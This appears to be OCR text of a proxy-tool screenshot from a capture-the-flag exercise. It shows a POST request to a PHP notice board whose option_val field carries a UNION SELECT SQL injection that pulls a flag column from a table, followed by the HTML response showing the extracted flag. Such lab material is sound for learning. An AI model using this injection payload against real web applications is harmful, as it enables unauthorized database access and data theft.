 Request
Pretty Raw Hex \n
1 POST /sqli_9/notice_list.php HTTP/1.1
2 Host: ctf2.segfaulthub.com:7777
3 Content-Length: 140
4 Cache-Control: max-age=0
5 Origin: http://ctf2.segfaulthub.com:7777
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctf2.segfaulthub.com:7777/sqli_9/notice_list.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: user=any; PHPSESSID=c4mmnqi18mof5noieg54rcdls2
14 Connection: keep-alive
15
16 option_val=1 = 1 union select 1, flag, 3, 4, 5, 6, 7, 8, 9, 10 from
flagHere#&board_result=any&board_search=%F0%9F%94%8D&date_from=&date_to
=
Response
Pretty Raw Hex Render \n
<tr>
<td>
1
</td>
<td>
<a href = "
notice_read.php/?id=7"&view=1>
segfault{ }
</a>
</td>
<td>
3
</td>
<td>
4
</td>
</tr>
</tbody>
50 </table>
51 </div>
52 <button class = "writeBtn" onclick = "location.href =